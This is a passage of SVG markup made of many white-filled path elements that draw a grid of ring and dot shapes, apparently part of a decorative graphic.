<path d="M1556.16 314.29C1547.43 314.29 1540.45 307.342 1540.45 298.657C1540.45 289.971 1547.43 283.023 1556.16 283.023C1564.89 283.023 1571.87 289.971 1571.87 298.657C1571 307.342 1564.02 314.29 1556.16 314.29ZM1556.16 292.577C1552.67 292.577 1549.18 295.183 1549.18 299.525C1549.18 302.999 1551.8 306.473 1556.16 306.473C1559.65 306.473 1563.14 303.868 1563.14 299.525C1562.27 295.183 1559.65 292.577 1556.16 292.577Z" fill="white"/>
<path d="M1636.46 298.656C1636.46 304.736 1631.22 309.947 1625.11 309.947C1619 309.947 1613.77 304.736 1613.77 298.656C1613.77 292.577 1619 287.366 1625.11 287.366C1631.22 288.234 1636.46 292.577 1636.46 298.656Z" fill="white"/>
<path d="M1625.11 314.29C1616.39 314.29 1609.4 307.342 1609.4 298.657C1609.4 289.971 1616.39 283.023 1625.11 283.023C1633.84 283.023 1640.82 289.971 1640.82 298.657C1640.82 307.342 1633.84 314.29 1625.11 314.29ZM1625.11 292.577C1621.62 292.577 1618.13 295.183 1618.13 299.525C1618.13 302.999 1620.75 306.473 1625.11 306.473C1628.6 306.473 1632.1 303.868 1632.1 299.525C1632.1 295.183 1628.6 292.577 1625.11 292.577Z" fill="white"/>
<path d="M1151.18 366.4C1151.18 372.479 1146.82 376.822 1140.71 376.822C1134.6 376.822 1129.36 371.611 1129.36 365.531C1129.36 359.452 1134.6 354.241 1140.71 354.241C1146.82 354.241 1151.18 360.32 1151.18 366.4Z" fill="white"/>
<path d="M1140.71 381.165C1131.98 381.165 1125 374.217 1125 365.532C1125 356.847 1131.98 349.898 1140.71 349.898C1149.44 349.898 1156.42 356.847 1156.42 365.532C1155.55 374.217 1148.57 381.165 1140.71 381.165ZM1140.71 359.452C1136.35 359.452 1133.73 362.058 1133.73 366.4C1133.73 369.874 1136.35 373.348 1140.71 373.348C1144.2 373.348 1147.69 370.743 1147.69 366.4C1146.82 362.058 1144.2 359.452 1140.71 359.452Z" fill="white"/>
<path d="M1221.01 366.4C1221.01 372.48 1215.77 377.691 1209.66 377.691C1203.55 377.691 1198.32 372.48 1198.32 366.4C1198.32 360.321 1203.55 355.11 1209.66 355.11C1215.77 355.11 1221.01 360.321 1221.01 366.4Z" fill="white"/>
<path d="M1209.66 381.165C1200.93 381.165 1193.95 374.217 1193.95 365.532C1193.95 356.847 1200.93 349.898 1209.66 349.898C1218.39 349.898 1225.37 356.847 1225.37 365.532C1225.37 374.217 1218.39 381.165 1209.66 381.165ZM1209.66 359.452C1206.17 359.452 1202.68 362.058 1202.68 366.4C1202.68 369.874 1205.3 373.348 1209.66 373.348C1213.15 373.348 1216.64 370.743 1216.64 366.4C1216.64 362.058 1213.15 359.452 1209.66 359.452Z" fill="white"/>
<path d="M1289.96 366.4C1289.96 372.48 1284.72 377.691 1278.61 377.691C1272.5 377.691 1267.27 372.48 1267.27 366.4C1267.27 360.321 1272.5 355.11 1278.61 355.11C1284.72 355.11 1289.96 360.321 1289.96 366.4Z" fill="white"/>
<path d="M1278.61 381.165C1269.88 381.165 1262.9 374.217 1262.9 365.532C1262.9 356.847 1269.88 349.898 1278.61 349.898C1287.34 349.898 1294.32 356.847 1294.32 365.532C1294.32 374.217 1287.34 381.165 1278.61 381.165ZM1278.61 359.452C1275.12 359.452 1271.63 362.058 1271.63 366.4C1271.63 369.874 1274.25 373.348 1278.61 373.348C1282.98 373.348 1285.59 370.743 1285.59 366.4C1285.59 362.058 1282.1 359.452 1278.61 359.452Z" fill="white"/>
<path d="M1358.91 366.4C1358.91 372.48 1353.67 377.691 1347.56 377.691C1341.45 377.691 1336.22 372.48 1336.22 366.4C1336.22 360.321 1341.45 355.11 1347.56 355.11C1354.55 355.11 1358.91 360.321 1358.91 366.4Z" fill="white"/>
<path d="M1348.44 381.165C1339.71 381.165 1332.73 374.217 1332.73 365.532C1332.73 356.847 1339.71 349.898 1348.44 349.898C1357.16 349.898 1364.15 356.847 1364.15 365.532C1363.27 374.217 1356.29 381.165 1348.44 381.165ZM1348.44 359.452C1344.94 359.452 1341.45 362.058 1341.45 366.4C1341.45 369.874 1344.07 373.348 1348.44 373.348C1351.93 373.348 1355.42 370.743 1355.42 366.4C1354.55 362.058 1351.93 359.452 1348.44 359.452Z" fill="white"/>
<path d="M1428.73 366.4C1428.73 372.48 1423.5 377.691 1417.39 377.691C1411.28 377.691 1406.04 372.48 1406.04 366.4C1406.04 360.321 1411.28 355.11 1417.39 355.11C1423.5 355.11 1428.73 360.321 1428.73 366.4Z" fill="white"/>
<path d="M1417.39 381.165C1408.66 381.165 1401.68 374.217 1401.68 365.532C1401.68 356.847 1408.66 349.898 1417.39 349.898C1426.12 349.898 1433.1 356.847 1433.1 365.532C1433.1 374.217 1426.12 381.165 1417.39 381.165ZM1417.39 359.452C1413.9 359.452 1410.41 362.058 1410.41 366.4C1410.41 369.874 1413.02 373.348 1417.39 373.348C1420.88 373.348 1424.37 370.743 1424.37 366.4C1424.37 362.058 1420.88 359.452 1417.39 359.452Z" fill="white"/>
<path d="M1497.68 366.4C1497.68 372.48 1492.45 377.691 1486.34 377.691C1480.23 377.691 1474.99 372.48 1474.99 366.4C1474.99 360.321 1480.23 355.11 1486.34 355.11C1492.45 355.11 1497.68 360.321 1497.68 366.4Z" fill="white"/>
<path d="M1486.34 381.165C1477.61 381.165 1470.63 374.217 1470.63 365.532C1470.63 356.847 1477.61 349.898 1486.34 349.898C1495.07 349.898 1502.05 356.847 1502.05 365.532C1502.05 374.217 1495.07 381.165 1486.34 381.165ZM1486.34 359.452C1482.85 359.452 1479.36 362.058 1479.36 366.4C1479.36 369.874 1481.97 373.348 1486.34 373.348C1489.83 373.348 1493.32 370.743 1493.32 366.4C1493.32 362.058 1490.7 359.452 1486.34 359.452Z" fill="white"/>
<path d="M1566.63 366.4C1566.63 372.48 1561.4 377.691 1555.29 377.691C1549.18 377.691 1543.94 372.48 1543.94 366.4C1543.94 360.321 1549.18 355.11 1555.29 355.11C1562.27 355.11 1566.63 360.321 1566.63 366.4Z" fill="white"/>
<path d="M1556.16 381.165C1547.43 381.165 1540.45 374.217 1540.45 365.532C1540.45 356.847 1547.43 349.898 1556.16 349.898C1564.89 349.898 1571.87 356.847 1571.87 365.532C1571 374.217 1564.02 381.165 1556.16 381.165ZM1556.16 359.452C1552.67 359.452 1549.18 362.058 1549.18 366.4C1549.18 369.874 1551.8 373.348 1556.16 373.348C1559.65 373.348 1563.14 370.743 1563.14 366.4C1562.27 362.058 1559.65 359.452 1556.16 359.452Z" fill="white"/>
<path d="M1636.46 366.4C1636.46 372.48 1631.22 377.691 1625.11 377.691C1619 377.691 1613.77 372.48 1613.77 366.4C1613.77 360.321 1619 355.11 1625.11 355.11C1631.22 355.11 1636.46 360.321 1636.46 366.4Z" fill="white"/>
<path d="M1625.11 381.165C1616.39 381.165 1609.4 374.217 1609.4 365.532C1609.4 356.847 1616.39 349.898 1625.11 349.898C1633.84 349.898 1640.82 356.847 1640.82 365.532C1640.82 374.217 1633.84 381.165 1625.11 381.165ZM1625.11 359.452C1621.62 359.452 1618.13 362.058 1618.13 366.4C1618.13 369.874 1620.75 373.348 1625.11 373.348C1628.6 373.348 1632.1 370.743 1632.1 366.4C1632.1 362.058 1628.6 359.452 1625.11 359.452Z" fill="white"/>
<path d="M1151.18 433.275C1151.18 439.354 1145.95 444.565 1139.84 444.565C1133.73 444.565 1128.49 439.354 1128.49 433.275C1128.49 427.195 1133.73 421.984 1139.84 421.984C1145.95 421.984 1151.18 427.195 1151.18 433.275Z" fill="white"/>
<path d="M1140.71 448.908C1131.98 448.908 1125 441.96 1125 433.275C1125 424.59 1131.98 417.642 1140.71 417.642C1149.44 417.642 1156.42 424.59 1156.42 433.275C1155.55 441.96 1148.57 448.908 1140.71 448.908ZM1140.71 427.195C1137.22 427.195 1133.73 429.801 1133.73 434.143C1133.73 437.617 1136.35 441.091 1140.71 441.091C1144.2 441.091 1147.69 438.486 1147.69 434.143C1146.82 429.801 1144.2 427.195 1140.71 427.195Z" fill="white"/>
<path d="M1221.01 433.275C1221.01 439.354 1215.77 444.565 1209.66 444.565C1203.55 444.565 1198.32 439.354 1198.32 433.275C1198.32 427.195 1203.55 421.984 1209.66 421.984C1215.77 422.853 1221.01 427.195 1221.01 433.275Z" fill="white"/>
<path d="M1209.66 448.908C1200.93 448.908 1193.95 441.96 1193.95 433.275C1193.95 424.59 1200.93 417.642 1209.66 417.642C1218.39 417.642 1225.37 424.59 1225.37 433.275C1225.37 441.96 1218.39 448.908 1209.66 448.908ZM1209.66 427.195C1206.17 427.195 1202.68 429.801 1202.68 434.143C1202.68 437.617 1205.3 441.091 1209.66 441.091C1213.15 441.091 1216.64 438.486 1216.64 434.143C1216.64 429.801 1213.15 427.195 1209.66 427.195Z" fill="white"/>
<path d="M1289.96 433.275C1289.96 439.354 1284.72 444.565 1278.61 444.565C1272.5 444.565 1267.27 439.354 1267.27 433.275C1267.27 427.195 1272.5 421.984 1278.61 421.984C1284.72 422.853 1289.96 427.195 1289.96 433.275Z" fill="white"/>
<path d="M1278.61 448.908C1269.88 448.908 1262.9 441.96 1262.9 433.275C1262.9 424.59 1269.88 417.642 1278.61 417.642C1287.34 417.642 1294.32 424.59 1294.32 433.275C1294.32 441.96 1287.34 448.908 1278.61 448.908ZM1278.61 427.195C1275.12 427.195 1271.63 429.801 1271.63 434.143C1271.63 437.617 1274.25 441.091 1278.61 441.091C1282.98 441.091 1285.59 438.486 1285.59 434.143C1285.59 429.801 1282.1 427.195 1278.61 427.195Z" fill="white"/>
<path d="M1358.91 433.275C1358.91 439.354 1353.67 444.565 1347.56 444.565C1341.45 444.565 1336.22 439.354 1336.22 433.275C1336.22 427.195 1341.45 421.984 1347.56 421.984C1354.55 422.853 1358.91 427.195 1358.91 433.275Z" fill="white"/>
<path d="M1348.44 448.908C1339.71 448.908 1332.73 441.96 1332.73 433.275C1332.73 424.59 1339.71 417.642 1348.44 417.642C1357.16 417.642 1364.15 424.59 1364.15 433.275C1363.27 441.96 1356.29 448.908 1348.44 448.908ZM1348.44 427.195C1344.94 427.195 1341.45 429.801 1341.45 434.143C1341.45 437.617 1344.07 441.091 1348.44 441.091C1351.93 441.091 1355.42 438.486 1355.42 434.143C1354.55 429.801 1351.93 427.195 1348.44 427.195Z" fill="white"/>
<path d="M1428.73 433.275C1428.73 439.354 1423.5 444.565 1417.39 444.565C1411.28 444.565 1406.04 439.354 1406.04 433.275C1406.04 427.195 1411.28 421.984 1417.39 421.984C1423.5 422.853 1428.73 427.195 1428.73 433.275Z" fill="white"/>
<path d="M1417.39 448.908C1408.66 448.908 1401.68 441.96 1401.68 433.275C1401.68 424.59 1408.66 417.642 1417.39 417.642C1426.12 417.642 1433.1 424.59 1433.1 433.275C1433.1 441.96 1426.12 448.908 1417.39 448.908ZM1417.39 427.195C1413.9 427.195 1410.41 429.801 1410.41 434.143C1410.41 437.617 1413.02 441.091 1417.39 441.091C1420.88 441.091 1424.37 438.486 1424.37 434.143C1424.37 429.801 1420.88 427.195 1417.39 427.195Z" fill="white"/>
<path d="M1497.68 433.275C1497.68 439.354 1492.45 444.565 1486.34 444.565C1480.23 444.565 1474.99 439.354 1474.99 433.275C1474.99 427.195 1480.23 421.984 1486.34 421.984C1492.45 422.853 1497.68 427.195 1497.68 433.275Z" fill="white"/>
<path d="M1486.34 448.908C1477.61 448.908 1470.63 441.96 1470.63 433.275C1470.63 424.59 1477.61 417.642 1486.34 417.642C1495.07 417.642 1502.05 424.59 1502.05 433.275C1502.05 441.96 1495.07 448.908 1486.34 448.908ZM1486.34 427.195C1482.85 427.195 1479.36 429.801 1479.36 434.143C1479.36 437.617 1481.97 441.091 1486.34 441.091C1489.83 441.091 1493.32 438.486 1493.32 434.143C1493.32 429.801 1490.7 427.195 1486.34 427.195Z" fill="white"/>
<path d="M1566.63 433.275C1566.63 439.354 1561.4 444.565 1555.29 444.565C1549.18 444.565 1543.94 439.354 1543.94 433.275C1543.94 427.195 1549.18 421.984 1555.29 421.984C1562.27 422.853 1566.63 427.195 1566.63 433.275Z" fill="white"/>
<path d="M1556.16 448.908C1547.43 448.908 1540.45 441.96 1540.45 433.275C1540.45 424.59 1547.43 417.642 1556.16 417.642C1564.89 417.642 1571.87 424.59 1571.87 433.275C1571 441.96 1564.02 448.908 1556.16 448.908ZM1556.16 427.195C1552.67 427.195 1549.18 429.801 1549.18 434.143C1549.18 437.617 1551.8 441.091 1556.16 441.091C1559.65 441.091 1563.14 438.486 1563.14 434.143C1562.27 429.801 1559.65 427.195 1556.16 427.195Z" fill="white"/>
<path d="M1636.46 433.275C1636.46 439.354 1631.22 444.565 1625.11 444.565C1619 444.565 1613.77 439.354 1613.77 433.275C1613.77 427.195 1619 421.984 1625.11 421.984C1631.22 422.853 1636.46 427.195 1636.46 433.275Z" fill="white"/>
<path d="M1625.11 448.908C1616.39 448.908 1609.4 441.96 1609.4 433.275C1609.4 424.59 1616.39 417.642 1625.11 417.642C1633.84 417.642 1640.82 424.59 1640.82 433.275C1640.82 441.96 1633.84 448.908 1625.11 448.908ZM1625.11 427.195C1621.62 427.195 1618.13 429.801 1618.13 434.143C1618.13 437.617 1620.75 441.091 1625.11 441.091C1628.6 441.091 1632.1 438.486 1632.1 434.143C1632.1 429.801 1628.6 427.195 1625.11 427.195Z" fill="white"/>
<path d="M1151.18 501.019C1151.18 507.098 1145.95 512.309 1139.84 512.309C1133.73 512.309 1129.36 507.098 1129.36 501.019C1129.36 494.939 1134.6 489.728 1140.71 489.728C1146.82 489.728 1151.18 494.939 1151.18 501.019Z" fill="white"/>
<path d="M1140.71 515.783C1131.98 515.783 1125 508.835 1125 500.15C1125 491.465 1131.98 484.517 1140.71 484.517C1149.44 484.517 1156.42 491.465 1156.42 500.15C1156.42 508.835 1148.57 515.783 1140.71 515.783ZM1140.71 494.07C1137.22 494.07 1133.73 496.676 1133.73 501.018C1133.73 504.492 1136.35 507.098 1140.71 507.098C1144.2 507.098 1147.69 504.492 1147.69 500.15C1146.82 497.544 1144.2 494.07 1140.71 494.07Z" fill="white"/>
<path d="M1221.01 501.019C1221.01 507.098 1215.77 512.309 1209.66 512.309C1203.55 512.309 1198.32 507.098 1198.32 501.019C1198.32 494.939 1203.55 489.728 1209.66 489.728C1215.77 489.728 1221.01 494.939 1221.01 501.019Z" fill="white"/>
<path d="M1209.66 515.783C1200.93 515.783 1193.95 508.835 1193.95 500.15C1193.95 491.465 1200.93 484.517 1209.66 484.517C1218.39 484.517 1225.37 491.465 1225.37 500.15C1225.37 508.835 1218.39 515.783 1209.66 515.783ZM1209.66 494.07C1206.17 494.07 1202.68 496.676 1202.68 501.018C1202.68 504.492 1205.3 507.966 1209.66 507.966C1213.15 507.966 1216.64 505.361 1216.64 501.018C1216.64 497.544 1213.15 494.07 1209.66 494.07Z" fill="white"/>
<path d="M1289.96 501.019C1289.96 507.098 1284.72 512.309 1278.61 512.309C1272.5 512.309 1267.27 507.098 1267.27 501.019C1267.27 494.939 1272.5 489.728 1278.61 489.728C1284.72 489.728 1289.96 494.939 1289.96 501.019Z" fill="white"/>
<path d="M1278.61 515.783C1269.88 515.783 1262.9 508.835 1262.9 500.15C1262.9 491.465 1269.88 484.517 1278.61 484.517C1287.34 484.517 1294.32 491.465 1294.32 500.15C1294.32 508.835 1287.34 515.783 1278.61 515.783ZM1278.61 494.07C1275.12 494.07 1271.63 496.676 1271.63 501.018C1271.63 504.492 1274.25 507.966 1278.61 507.966C1282.98 507.966 1285.59 505.361 1285.59 501.018C1285.59 497.544 1282.1 494.07 1278.61 494.07Z" fill="white"/>
<path d="M1358.91 501.019C1358.91 507.098 1353.67 512.309 1347.56 512.309C1341.45 512.309 1336.22 507.098 1336.22 501.019C1336.22 494.939 1341.45 489.728 1347.56 489.728C1354.55 489.728 1358.91 494.939 1358.91 501.019Z" fill="white"/>
<path d="M1348.44 515.783C1339.71 515.783 1332.73 508.835 1332.73 500.15C1332.73 491.465 1339.71 484.517 1348.44 484.517C1357.16 484.517 1364.15 491.465 1364.15 500.15C1364.15 508.835 1356.29 515.783 1348.44 515.783ZM1348.44 494.07C1344.94 494.07 1341.45 496.676 1341.45 501.018C1341.45 504.492 1344.07 507.966 1348.44 507.966C1351.93 507.966 1355.42 505.361 1355.42 501.018C1354.55 497.544 1351.93 494.07 1348.44 494.07Z" fill="white"/>
<path d="M1428.73 501.019C1428.73 507.098 1423.5 512.309 1417.39 512.309C1411.28 512.309 1406.04 507.098 1406.04 501.019C1406.04 494.939 1411.28 489.728 1417.39 489.728C1423.5 489.728 1428.73 494.939 1428.73 501.019Z" fill="white"/>
<path d="M1417.39 515.783C1408.66 515.783 1401.68 508.835 1401.68 500.15C1401.68 491.465 1408.66 484.517 1417.39 484.517C1426.12 484.517 1433.1 491.465 1433.1 500.15C1433.1 508.835 1426.12 515.783 1417.39 515.783ZM1417.39 494.07C1413.9 494.07 1410.41 496.676 1410.41 501.018C1410.41 504.492 1413.02 507.966 1417.39 507.966C1420.88 507.966 1424.37 505.361 1424.37 501.018C1424.37 497.544 1420.88 494.07 1417.39 494.07Z" fill="white"/>
<path d="M1497.68 501.019C1497.68 507.098 1492.45 512.309 1486.34 512.309C1480.23 512.309 1474.99 507.098 1474.99 501.019C1474.99 494.939 1480.23 489.728 1486.34 489.728C1492.45 489.728 1497.68 494.939 1497.68 501.019Z" fill="white"/>
<path d="M1486.34 515.783C1477.61 515.783 1470.63 508.835 1470.63 500.15C1470.63 491.465 1477.61 484.517 1486.34 484.517C1495.07 484.517 1502.05 491.465 1502.05 500.15C1502.05 508.835 1495.07 515.783 1486.34 515.783ZM1486.34 494.07C1482.85 494.07 1479.36 496.676 1479.36 501.018C1479.36 504.492 1481.97 507.966 1486.34 507.966C1489.83 507.966 1493.32 505.361 1493.32 501.018C1493.32 497.544 1490.7 494.07 1486.34 494.07Z" fill="white"/>
<path d="M1566.63 501.019C1566.63 507.098 1561.4 512.309 1555.29 512.309C1549.18 512.309 1543.94 507.098 1543.94 501.019C1543.94 494.939 1549.18 489.728 1555.29 489.728C1562.27 489.728 1566.63 494.939 1566.63 501.019Z" fill="white"/>
<path d="M1556.16 515.783C1547.43 515.783 1540.45 508.835 1540.45 500.15C1540.45 491.465 1547.43 484.517 1556.16 484.517C1564.89 484.517 1571.87 491.465 1571.87 500.15C1571.87 508.835 1564.02 515.783 1556.16 515.783ZM1556.16 494.07C1552.67 494.07 1549.18 496.676 1549.18 501.018C1549.18 504.492 1551.8 507.966 1556.16 507.966C1559.65 507.966 1563.14 505.361 1563.14 501.018C1562.27 497.544 1559.65 494.07 1556.16 494.07Z" fill="white"/>
<path d="M1636.46 501.019C1636.46 507.098 1631.22 512.309 1625.11 512.309C1619 512.309 1613.77 507.098 1613.77 501.019C1613.77 494.939 1619 489.728 1625.11 489.728C1631.22 489.728 1636.46 494.939 1636.46 501.019Z" fill="white"/>
<path d="M1625.11 515.783C1616.39 515.783 1609.4 508.835 1609.4 500.15C1609.4 491.465 1616.39 484.517 1625.11 484.517C1633.84 484.517 1640.82 491.465 1640.82 500.15C1640.82 508.835 1633.84 515.783 1625.11 515.783ZM1625.11 494.07C1621.62 494.07 1618.13 496.676 1618.13 501.018C1618.13 504.492 1620.75 507.966 1625.11 507.966C1628.6 507.966 1632.1 505.361 1632.1 501.018C1632.1 497.544 1628.6 494.07 1625.11 494.07Z" fill="white"/>
<path d="M1151.18 567.893C1151.18 573.972 1145.95 579.183 1139.84 579.183C1133.73 579.183 1129.36 573.972 1129.36 567.893C1129.36 561.813 1134.6 556.602 1140.71 556.602C1146.82 556.602 1151.18 561.813 1151.18 567.893Z" fill="white"/>
<path d="M1140.71 583.526C1131.98 583.526 1125 576.578 1125 567.893C1125 559.208 1131.98 552.26 1140.71 552.26C1149.44 552.26 1156.42 559.208 1156.42 567.893C1155.55 576.578 1148.57 583.526 1140.71 583.526ZM1140.71 561.813C1136.35 561.813 1133.73 564.419 1133.73 567.893C1133.73 571.367 1136.35 574.841 1140.71 574.841C1144.2 574.841 1147.69 572.235 1147.69 567.893C1146.82 564.419 1144.2 561.813 1140.71 561.813Z" fill="white"/>
<path d="M1221.01 567.893C1221.01 573.972 1215.77 579.183 1209.66 579.183C1203.55 579.183 1198.32 573.972 1198.32 567.893C1198.32 561.813 1203.55 556.602 1209.66 556.602C1215.77 557.471 1221.01 561.813 1221.01 567.893Z" fill="white"/>
<path d="M1209.66 583.526C1200.93 583.526 1193.95 576.578 1193.95 567.893C1193.95 559.208 1200.93 552.26 1209.66 552.26C1218.39 552.26 1225.37 559.208 1225.37 567.893C1225.37 576.578 1218.39 583.526 1209.66 583.526ZM1209.66 561.813C1206.17 561.813 1202.68 564.419 1202.68 568.761C1202.68 572.235 1205.3 575.709 1209.66 575.709C1213.15 575.709 1216.64 573.104 1216.64 568.761C1216.64 564.419 1213.15 561.813 1209.66 561.813Z" fill="white"/>
<path d="M1289.96 567.893C1289.96 573.972 1284.72 579.183 1278.61 579.183C1272.5 579.183 1267.27 573.972 1267.27 567.893C1267.27 561.813 1272.5 556.602 1278.61 556.602C1284.72 557.471 1289.96 561.813 1289.96 567.893Z" fill="white"/>
<path d="M1278.61 583.526C1269.88 583.526 1262.9 576.578 1262.9 567.893C1262.9 559.208 1269.88 552.26 1278.61 552.26C1287.34 552.26 1294.32 559.208 1294.32 567.893C1294.32 576.578 1287.34 583.526 1278.61 583.526ZM1278.61 561.813C1275.12 561.813 1271.63 564.419 1271.63 568.761C1271.63 572.235 1274.25 575.709 1278.61 575.709C1282.98 575.709 1285.59 573.104 1285.59 568.761C1285.59 564.419 1282.1 561.813 1278.61 561.813Z" fill="white"/>
<path d="M1358.91 567.893C1358.91 573.972 1353.67 579.183 1347.56 579.183C1341.45 579.183 1336.22 573.972 1336.22 567.893C1336.22 561.813 1341.45 556.602 1347.56 556.602C1354.55 557.471 1358.91 561.813 1358.91 567.893Z" fill="white"/>
<path d="M1348.44 583.526C1339.71 583.526 1332.73 576.578 1332.73 567.893C1332.73 559.208 1339.71 552.26 1348.44 552.26C1357.16 552.26 1364.15 559.208 1364.15 567.893C1363.27 576.578 1356.29 583.526 1348.44 583.526ZM1348.44 561.813C1344.94 561.813 1341.45 564.419 1341.45 568.761C1341.45 572.235 1344.07 575.709 1348.44 575.709C1351.93 575.709 1355.42 573.104 1355.42 568.761C1354.55 564.419 1351.93 561.813 1348.44 561.813Z" fill="white"/>
<path d="M1428.73 567.893C1428.73 573.972 1423.5 579.183 1417.39 579.183C1411.28 579.183 1406.04 573.972 1406.04 567.893C1406.04 561.813 1411.28 556.602 1417.39 556.602C1423.5 557.471 1428.73 561.813 1428.73 567.893Z" fill="white"/>
<path d="M1417.39 583.526C1408.66 583.526 1401.68 576.578 1401.68 567.893C1401.68 559.208 1408.66 552.26 1417.39 552.26C1426.12 552.26 1433.1 559.208 1433.1 567.893C1433.1 576.578 1426.12 583.526 1417.39 583.526ZM1417.39 561.813C1413.9 561.813 1410.41 564.419 1410.41 568.761C1410.41 572.235 1413.02 575.709 1417.39 575.709C1420.88 575.709 1424.37 573.104 1424.37 568.761C1424.37 564.419 1420.88 561.813 1417.39 561.813Z" fill="white"/>
<path d="M1497.68 567.893C1497.68 573.972 1492.45 579.183 1486.34 579.183C1480.23 579.183 1474.99 573.972 1474.99 567.893C1474.99 561.813 1480.23 556.602 1486.34 556.602C1492.45 557.471 1497.68 561.813 1497.68 567.893Z" fill="white"/>
<path d="M1486.34 583.526C1477.61 583.526 1470.63 576.578 1470.63 567.893C1470.63 559.208 1477.61 552.26 1486.34 552.26C1495.07 552.26 1502.05 559.208 1502.05 567.893C1502.05 576.578 1495.07 583.526 1486.34 583.526ZM1486.34 561.813C1482.85 561.813 1479.36 564.419 1479.36 568.761C1479.36 572.235 1481.97 575.709 1486.34 575.709C1489.83 575.709 1493.32 573.104 1493.32 568.761C1493.32 564.419 1490.7 561.813 1486.34 561.813Z" fill="white"/>
<path d="M1566.63 567.893C1566.63 573.972 1561.4 579.183 1555.29 579.183C1549.18 579.183 1543.94 573.972 1543.94 567.893C1543.94 561.813 1549.18 556.602 1555.29 556.602C1562.27 557.471 1566.63 561.813 1566.63 567.893Z" fill="white"/>
<path d="M1556.16 583.526C1547.43 583.526 1540.45 576.578 1540.45 567.893C1540.45 559.208 1547.43 552.26 1556.16 552.26C1564.89 552.26 1571.87 559.208 1571.87 567.893C1571 576.578 1564.02 583.526 1556.16 583.526ZM1556.16 561.813C1552.67 561.813 1549.18 564.419 1549.18 568.761C1549.18 572.235 1551.8 575.709 1556.16 575.709C1559.65 575.709 1563.14 573.104 1563.14 568.761C1562.27 564.419 1559.65 561.813 1556.16 561.813Z" fill="white"/>
<path d="M1636.46 567.893C1636.46 573.972 1631.22 579.183 1625.11 579.183C1619 579.183 1613.77 573.972 1613.77 567.893C1613.77 561.813 1619 556.602 1625.11 556.602C1631.22 557.471 1636.46 561.813 1636.46 567.893Z" fill="white"/>
<path d="M1625.11 583.526C1616.39 583.526 1609.4 576.578 1609.4 567.893C1609.4 559.208 1616.39 552.26 1625.11 552.26C1633.84 552.26 1640.82 559.208 1640.82 567.893C1640.82 576.578 1633.84 583.526 1625.11 583.526ZM1625.11 561.813C1621.62 561.813 1618.13 564.419 1618.13 568.761C1618.13 572.235 1620.75 575.709 1625.11 575.709C1628.6 575.709 1632.1 573.104 1632.1 568.761C1632.1 564.419 1628.6 561.813 1625.11 561.813Z" fill="white"/>
<path d="M1151.18 635.637C1151.18 641.717 1146.82 646.059 1140.71 646.059C1134.6 646.059 1129.36 640.848 1129.36 634.769C1129.36 628.689 1134.6 623.478 1140.71 623.478C1146.82 623.478 1151.18 629.558 1151.18 635.637Z" fill="white"/>
<path d="M1140.71 650.402C1131.98 650.402 1125 643.454 1125 634.769C1125 626.084 1131.98 619.136 1140.71 619.136C1149.44 619.136 1156.42 626.084 1156.42 634.769C1155.55 643.454 1148.57 650.402 1140.71 650.402ZM1140.71 628.689C1136.35 628.689 1133.73 632.163 1133.73 635.637C1133.73 639.111 1136.35 642.585 1140.71 642.585C1144.2 642.585 1147.69 639.98 1147.69 635.637C1146.82 632.163 1144.2 628.689 1140.71 628.689Z" fill="white"/>
<path d="M1221.01 635.638C1221.01 641.717 1215.77 646.928 1209.66 646.928C1203.55 646.928 1198.32 641.717 1198.32 635.638C1198.32 629.558 1203.55 624.347 1209.66 624.347C1215.77 624.347 1221.01 629.558 1221.01 635.638Z" fill="white"/>
<path d="M1209.66 650.402C1200.93 650.402 1193.95 643.454 1193.95 634.769C1193.95 626.084 1200.93 619.136 1209.66 619.136C1218.39 619.136 1225.37 626.084 1225.37 634.769C1225.37 643.454 1218.39 650.402 1209.66 650.402ZM1209.66 628.689C1206.17 628.689 1202.68 631.295 1202.68 635.637C1202.68 639.111 1205.3 642.585 1209.66 642.585C1213.15 642.585 1216.64 639.98 1216.64 635.637C1216.64 632.163 1213.15 628.689 1209.66 628.689Z" fill="white"/>
<path d="M1289.96 635.638C1289.96 641.717 1284.72 646.928 1278.61 646.928C1272.5 646.928 1267.27 641.717 1267.27 635.638C1267.27 629.558 1272.5 624.347 1278.61 624.347C1284.72 624.347 1289.96 629.558 1289.96 635.638Z" fill="white"/>
<path d="M1278.61 650.402C1269.88 650.402 1262.9 643.454 1262.9 634.769C1262.9 626.084 1269.88 619.136 1278.61 619.136C1287.34 619.136 1294.32 626.084 1294.32 634.769C1294.32 643.454 1287.34 650.402 1278.61 650.402ZM1278.61 628.689C1275.12 628.689 1271.63 631.295 1271.63 635.637C1271.63 639.111 1274.25 642.585 1278.61 642.585C1282.98 642.585 1285.59 639.98 1285.59 635.637C1285.59 632.163 1282.1 628.689 1278.61 628.689Z" fill="white"/>
<path d="M1358.91 635.638C1358.91 641.717 1353.67 646.928 1347.56 646.928C1341.45 646.928 1336.22 641.717 1336.22 635.638C1336.22 629.558 1341.45 624.347 1347.56 624.347C1354.55 624.347 1358.91 629.558 1358.91 635.638Z" fill="white"/>
<path d="M1348.44 650.402C1339.71 650.402 1332.73 643.454 1332.73 634.769C1332.73 626.084 1339.71 619.136 1348.44 619.136C1357.16 619.136 1364.15 626.084 1364.15 634.769C1363.27 643.454 1356.29 650.402 1348.44 650.402ZM1348.44 628.689C1344.94 628.689 1341.45 631.295 1341.45 635.637C1341.45 639.111 1344.07 642.585 1348.44 642.585C1351.93 642.585 1355.42 639.98 1355.42 635.637C1354.55 632.163 1351.93 628.689 1348.44 628.689Z" fill="white"/>
<path d="M1428.73 635.638C1428.73 641.717 1423.5 646.928 1417.39 646.928C1411.28 646.928 1406.04 641.717 1406.04 635.638C1406.04 629.558 1411.28 624.347 1417.39 624.347C1423.5 624.347 1428.73 629.558 1428.73 635.638Z" fill="white"/>
<path d="M1417.39 650.402C1408.66 650.402 1401.68 643.454 1401.68 634.769C1401.68 626.084 1408.66 619.136 1417.39 619.136C1426.12 619.136 1433.1 626.084 1433.1 634.769C1433.1 643.454 1426.12 650.402 1417.39 650.402ZM1417.39 628.689C1413.9 628.689 1410.41 631.295 1410.41 635.637C1410.41 639.111 1413.02 642.585 1417.39 642.585C1420.88 642.585 1424.37 639.98 1424.37 635.637C1424.37 632.163 1420.88 628.689 1417.39 628.689Z" fill="white"/>
<path d="M1497.68 635.638C1497.68 641.717 1492.45 646.928 1486.34 646.928C1480.23 646.928 1474.99 641.717 1474.99 635.638C1474.99 629.558 1480.23 624.347 1486.34 624.347C1492.45 624.347 1497.68 629.558 1497.68 635.638Z" fill="white"/>
